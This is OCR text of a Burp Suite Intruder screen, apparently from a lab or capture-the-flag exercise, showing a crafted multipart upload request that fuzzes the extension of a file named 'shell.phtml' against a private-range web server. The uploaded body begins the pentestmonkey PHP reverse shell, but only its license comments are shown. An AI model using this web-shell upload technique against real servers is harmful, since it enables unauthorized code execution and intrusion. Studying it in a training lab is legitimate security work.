 Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.163.135:3333
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.163.135:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------343127099126880011873795138182
8 Content-Length: 5848
9 Origin: http://10.10.163.135:3333
10 Connection: close
11 Referer: http://10.10.163.135:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------343127099126880011873795138182
15 Content-Disposition: form-data; name="file"; filename="shell§.phtml§"
16 Content-Type: application/octet-stream
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only. Users take full responsibility
23 // for any actions performed using this tool. The author accepts no liability
24 // for damage caused by this tool. If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as